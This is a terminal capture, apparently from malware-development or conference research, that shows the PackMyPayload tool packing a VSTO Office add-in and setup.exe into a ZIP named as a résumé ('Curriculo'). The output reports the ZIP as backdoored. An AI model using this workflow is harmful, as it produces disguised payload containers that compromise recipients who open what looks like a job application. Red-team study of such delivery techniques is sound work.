 PS C:\Users\bruno\Desktop\Maldev\Meus-codigos\H2HC\vsto> python3.exe ..\..\PackMyPayload\PackMyPayload.py -H Curriculo.v
sto,setup.exe C:\Users\bruno\Desktop\Maldev\Meus-codigos\H2HC\vsto\Curriculo\Curriculo\bin\Release\app.publish C:\Users\
bruno\Desktop\Maldev\Meus-codigos\H2HC\vsto\Curriculo2.zip

+      o     +              o   +      o     +              o
    +             o     +           +             o     +         +
    o  +           +        +           o  +           +          o
-_-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-_-_-_-_-_-_-_,------,      o
   :: PACK MY PAYLOAD (1.3.0)       -_-_-_-_-_-_-|   /\_/\
   for all your container cravings   -_-_-_-_-_-~|__( ^ .^)  +    +
-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-__-_-_-_-_-_-_-''  ''
+      o         o   +       o       +      o         o   +       o
+      o            +      o    ~   Mariusz Banach / mgeeky    o
o      ~     +           ~          <mb [at] binary-offensive.com>
    o           +                         o           +           +

[.] Packaging input file to output .zip (zipfile)...
[+] File packed into ZIP.
[+] Backdoored existing ZIP with specified input file
[+] Backdoored existing ZIP with specified input file
[+] Backdoored existing ZIP with specified input file
[+] Backdoored existing ZIP with specified input file
[+] Backdoored existing ZIP with specified input file
[+] Backdoored existing ZIP with specified input file
[+] Backdoored existing ZIP with specified input file
[+] Backdoored existing ZIP with specified input file

[+] Generated file written to (size: 1245210): C:\Users\bruno\Desktop\Maldev\Meus-codigos\H2HC\vsto\Curriculo2.zip